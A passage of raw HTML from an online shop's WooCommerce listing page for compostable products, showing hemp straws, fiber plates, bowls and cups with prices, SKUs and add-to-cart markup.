48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/10-jumbo-8mm-earthstraws-2000ct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="8-inch long, 6mm wide compostable hemp straws in a glass of water" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-in-Cup-of-Water-1.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">10&#8243; Jumbo (8mm) EarthStraws 2000ct</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.78</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=66825" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66825" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="66825" data-product_sku="HSJ10-U2000" aria-label="Add to cart: &ldquo;10&quot; Jumbo (8mm) EarthStraws 2000ct&rdquo;" rel="nofollow" data-success_message="&ldquo;10&quot; Jumbo (8mm) EarthStraws 2000ct&rdquo; has been added to your cart" data-product_price="95.78" data-product_name="10&quot; Jumbo (8mm) EarthStraws 2000ct" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_66825" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65013 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-fiber-plates product_tag-10-round-plate-500-case product_tag-compostable-plates has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65013" data-item-id="65013" data-original-item-id="65013" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/10-inch-round-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EarthTainers compostable hemp bagasse 10&quot; platesfor sustainable dining solutions" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/10-Round-Plate.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">10&#8243; Round Plate 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.68</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=65013" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65013" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65013" data-product_sku="HPR10" aria-label="Add to cart: &ldquo;10&quot; Round Plate 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;10&quot; Round Plate 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="109.68" data-product_name="10&quot; Round Plate 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65013" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65022 status-publish first instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-bowls product_tag-compostable-bowl product_tag-plant-fiber-bowls has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65022" data-item-id="65022" data-original-item-id="65022" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/fiber-bowl-1000ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable Fiber Bowls, Plant-based Products" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/HBW1000-Bowl-1.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">1000ml Fiber Bowl (32oz) 500ct EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>132.73</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=65022" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65022" data-product_sku="HBWT32" aria-label="Add to cart: &ldquo;1000ml Fiber Bowl (32oz) 500ct EarthTainers&rdquo;" rel="nofollow" data-success_message="&ldquo;1000ml Fiber Bowl (32oz) 500ct EarthTainers&rdquo; has been added to your cart" data-product_price="132.73" data-product_name="1000ml Fiber Bowl (32oz) 500ct EarthTainers" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65022" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65036 status-publish instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cups product_tag-compostable-fiber-cup has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=65036" data-item-id="65036" data-original-item-id="65036" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/12oz-fiber-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Compostable Cups, Plant-based Products" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/HPC12-02.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">12oz Fiber Cups EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.45</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.48</bdi></span><span class="screen-reader-text">Price range: &#36;90.45 through &#36;165.48</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/12oz-fiber-cup/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65036" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65036" data-product_sku="HPC12-2" aria-label="Select options for &ldquo;12oz Fiber Cups EarthTainers&rdquo;" rel="nofollow" data-product_price="90.45" data-product_name="12oz Fiber Cups EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65036" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-65039 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cups product_tag-compostable-fiber-cup has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=66275" data-item-id="66275" data-original-item-id="65039" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/16oz-fiber-cup/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="13) HPC16-02_16oz Fiber Cup" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/13-HPC16-02_16oz-Fiber-Cup.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">16oz Fiber Cups EarthTainers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.94</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.98</bdi></span><span class="screen-reader-text">Price range: &#36;98.94 through &#36;193.98</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://greentekplanet.com/product/16oz-fiber-cup/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65039" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65039" data-product_sku="HPC16" aria-label="Select options for &ldquo;16oz Fiber Cups EarthTainers&rdquo;" rel="nofollow" data-product_price="98.94" data-product_name="16oz Fiber Cups EarthTainers" data-google_product_id="">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_65039" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-64967 status-publish first instock product_cat-plant-based-plastics product_cat-straws product_tag-case product_tag-compostable-straws product_tag-hemp-standard-straws product_tag-hemp-straws product_tag-retail has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=64967" data-item-id="64967" data-original-item-id="64967" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/standard-hemp-straw-500ct-box-x-18-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 count box of 8-inch long, 6mm wide compostable hemp straws" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-U500.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">18bx Earthstraw Case: 8&#8243; Standard (6mm) 500ct/Box</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>337.50</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;337.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.98</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;299.98.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=64967" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64967" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64967" data-product_sku="HSS8-U500-18" aria-label="Add to cart: &ldquo;18bx Earthstraw Case: 8&quot; Standard (6mm) 500ct/Box&rdquo;" rel="nofollow" data-success_message="&ldquo;18bx Earthstraw Case: 8&quot; Standard (6mm) 500ct/Box&rdquo; has been added to your cart" data-product_price="299.98" data-product_name="18bx Earthstraw Case: 8&quot; Standard (6mm) 500ct/Box" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_64967" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-64964 status-publish instock product_cat-plant-based-plastics product_cat-straws product_tag-bioplastic-straws product_tag-case product_tag-compostable-straws product_tag-hemp-straws product_tag-individual-wrapped product_tag-retail has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="qwfw-add-to-wishlist-wrapper qwfw--loop qwfw-position--on-thumbnail qwfw-thumb--top-left qwfw-item-type--icon">	<a role="button" tabindex="0" class="qwfw-shortcode qwfw-m  qwfw-add-to-wishlist qwfw-spinner-item qwfw-behavior--add qwfw-type--icon" href="?add_to_wishlist=64964" data-item-id="64964" data-original-item-id="64964" aria-label="Add To Wishlist" data-shortcode-atts="{&quot;button_behavior&quot;:&quot;add&quot;,&quot;button_type&quot;:&quot;icon&quot;,&quot;show_count&quot;:&quot;&quot;,&quot;require_login&quot;:false}" rel="noopener noreferrer">		<span class="qwfw-m-spinner qwfw-spinner-icon">	<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>	<span class="qwfw-m-icon qwfw--predefined">		<svg  xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path fill="none" d="M20,5.4595A4.6116,4.6116,0,0,0,15.25,1,5.2377,5.2377,0,0,0,10.5,3.8378,5.2377,5.2377,0,0,0,5.75,1,4.6116,4.6116,0,0,0,1,5.4595C1,9.4122,6.1277,13.4155,10.5,16,14.8721,13.4155,20,9.4122,20,5.4595Z"/></svg>	</span>		</a></div><a href="https://greentekplanet.com/product/standard-wrapped-hemp-straw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="502" src="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-450x502.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 count box of individually wrapped 8-inch long, 6mm wide compostable hemp straws" decoding="async" srcset="https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-450x502.png 450w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-1000x1115.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-269x300.png 269w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-897x1000.png 897w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box-768x856.png 768w, https://greentekplanet.com/wp-content/uploads/2024/12/HSS8-W500-Box.png 1342w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">18bx EarthStraw Case: 8&#8243; Standard Wrapped (6mm) 500ct/Box</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>370.80</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product-tag/fiber-bowl/?add-to-cart=64964" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64964" data-product_sku="HSS8-W500-18" aria-label="Add to cart: &ldquo;18bx EarthStraw Case: 8&quot; Standard Wrapped (6mm) 500ct/Box&rdquo;" rel="nofollow" data-success_message="&ldquo;18bx EarthStraw Case: 8&quot; Standard Wrapped (6mm) 500ct/Box&rdquo; has been added to your cart" data-product_price="370.8" data-product_name="18bx EarthStraw Case: 8&quot; Standard Wrapped (6mm) 500ct/Box" data-google_product_id="" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_64964" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-65043 status-publish last instock product_cat-bagasse product_cat-bagassefiber-disposables product_cat-cups product_tag-compostable-cups product_tag-compostable-dinnerware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
